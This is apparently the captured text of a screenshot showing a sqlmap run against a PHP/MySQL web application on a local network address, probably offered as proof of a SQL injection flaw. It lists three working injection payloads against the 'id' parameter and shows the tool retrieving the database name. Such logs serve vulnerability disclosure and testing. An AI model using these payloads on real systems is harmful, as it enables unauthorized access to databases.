 管理员: C:\Windows\System32
r (potential) technique found
[22:13:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[22:13:07] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[22:13:08] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[22:13:09] [INFO] testing 'MySQL UNION query (84) - 1 to 20 columns'
[22:13:10] [INFO] testing 'MySQL UNION query (84) - 21 to 40 columns'
[22:13:10] [INFO] testing 'MySQL UNION query (84) - 41 to 60 columns'
[22:13:10] [INFO] testing 'MySQL UNION query (84) - 61 to 80 columns'
[22:13:11] [INFO] testing 'MySQL UNION query (84) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 326 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=services/view&id=2' AND 3696=3696 AND 'wIWx'='wIWx

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=services/view&id=2' AND (SELECT 4234 FROM(SELECT COUNT(*),CONCAT(0x717a717671,(SELECT (ELT(4234=4234,1
))),0x716a6b7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'LwLz'='LwLz

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=services/view&id=2' AND (SELECT 6324 FROM (SELECT(SLEEP(5)))kWpA) AND 'QCNN'='QCNN
---
[22:13:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:13:11] [INFO] fetching current database
[22:13:11] [INFO] retrieved: 'acrss_db'
current database: 'acrss_db'
[22:13:11] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:13:11] [WARNING] your sqlmap version is outdated

[*] ending @ 22:13:11 /2025-03-13/